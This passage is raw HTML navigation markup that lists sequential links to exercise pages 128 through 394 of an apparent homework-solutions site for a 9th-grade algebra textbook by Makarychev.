href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-128.html">128</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-129.html">129</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-130.html">130</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-131.html">131</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-132.html">132</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-133.html">133</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-134.html">134</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-135.html">135</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-136.html">136</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-137.html">137</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-138.html">138</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-139.html">139</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-140.html">140</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-141.html">141</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-142.html">142</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-143.html">143</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-144.html">144</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-145.html">145</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-146.html">146</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-147.html">147</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-148.html">148</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-149.html">149</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-150.html">150</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-151.html">151</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-152.html">152</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-153.html">153</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-154.html">154</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-155.html">155</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-156.html">156</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-157.html">157</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-158.html">158</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-159.html">159</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-160.html">160</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-161.html">161</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-162.html">162</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-163.html">163</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-164.html">164</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-165.html">165</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-166.html">166</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-167.html">167</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-168.html">168</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-169.html">169</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-170.html">170</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-171.html">171</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-172.html">172</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-173.html">173</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-174.html">174</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-175.html">175</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-176.html">176</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-177.html">177</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-178.html">178</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-179.html">179</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-180.html">180</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-181.html">181</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-182.html">182</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-183.html">183</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-184.html">184</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-185.html">185</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-186.html">186</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-187.html">187</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-188.html">188</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-189.html">189</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-190.html">190</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-191.html">191</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-192.html">192</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-193.html">193</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-194.html">194</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-195.html">195</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-196.html">196</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-197.html">197</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-198.html">198</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-199.html">199</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-200.html">200</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-201.html">201</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-202.html">202</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-203.html">203</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-204.html">204</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-205.html">205</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-206.html">206</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-207.html">207</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-208.html">208</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-209.html">209</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-210.html">210</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-211.html">211</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-212.html">212</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-213.html">213</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-214.html">214</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-215.html">215</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-216.html">216</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-217.html">217</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-218.html">218</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-219.html">219</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-220.html">220</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-221.html">221</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-222.html">222</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-223.html">223</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-224.html">224</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-225.html">225</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-226.html">226</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-227.html">227</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-228.html">228</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-229.html">229</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-230.html">230</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-231.html">231</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-232.html">232</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-233.html">233</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-234.html">234</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-235.html">235</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-236.html">236</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-237.html">237</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-238.html">238</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-239.html">239</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-240.html">240</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-241.html">241</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-242.html">242</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-243.html">243</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-244.html">244</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-245.html">245</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-246.html">246</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-247.html">247</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-248.html">248</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-249.html">249</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-250.html">250</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-251.html">251</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-252.html">252</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-253.html">253</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-254.html">254</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-255.html">255</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-256.html">256</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-257.html">257</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-258.html">258</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-259.html">259</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-260.html">260</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-261.html">261</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-262.html">262</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-263.html">263</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-264.html">264</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-265.html">265</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-266.html">266</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-267.html">267</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-268.html">268</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-269.html">269</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-270.html">270</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-271.html">271</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-272.html">272</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-273.html">273</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-274.html">274</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-275.html">275</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-276.html">276</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-277.html">277</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-278.html">278</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-279.html">279</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-280.html">280</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-281.html">281</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-282.html">282</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-283.html">283</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-284.html">284</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-285.html">285</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-286.html">286</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-287.html">287</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-288.html">288</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-289.html">289</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-290.html">290</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-291.html">291</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-292.html">292</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-293.html">293</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-294.html">294</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-295.html">295</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-296.html">296</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-297.html">297</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-298.html">298</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-299.html">299</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-300.html">300</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-301.html">301</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-302.html">302</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-303.html">303</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-304.html">304</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-305.html">305</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-306.html">306</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-307.html">307</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-308.html">308</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-309.html">309</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-310.html">310</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-311.html">311</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-312.html">312</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-313.html">313</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-314.html">314</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-315.html">315</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-316.html">316</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-317.html">317</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-318.html">318</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-319.html">319</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-320.html">320</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-321.html">321</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-322.html">322</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-323.html">323</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-324.html">324</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-325.html">325</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-326.html">326</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-327.html">327</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-328.html">328</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-329.html">329</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-330.html">330</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-331.html">331</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-332.html">332</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-333.html">333</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-334.html">334</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-335.html">335</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-336.html">336</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-337.html">337</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-338.html">338</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-339.html">339</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-340.html">340</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-341.html">341</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-342.html">342</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-343.html">343</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-344.html">344</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-345.html">345</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-346.html">346</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-347.html">347</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-348.html">348</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-349.html">349</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-350.html">350</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-351.html">351</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-352.html">352</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-353.html">353</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-354.html">354</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-355.html">355</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-356.html">356</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-357.html">357</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-358.html">358</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-359.html">359</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-360.html">360</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-361.html">361</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-362.html">362</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-363.html">363</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-364.html">364</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-365.html">365</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-366.html">366</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-367.html">367</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-368.html">368</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-369.html">369</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-370.html">370</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-371.html">371</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-372.html">372</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-373.html">373</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-374.html">374</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-375.html">375</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-376.html">376</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-377.html">377</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-378.html">378</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-379.html">379</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-380.html">380</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-381.html">381</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-382.html">382</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-383.html">383</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-384.html">384</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-385.html">385</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-386.html">386</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-387.html">387</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-388.html">388</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-389.html">389</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-390.html">390</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-391.html">391</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-392.html">392</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-393.html">393</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-394.html">394</a><a 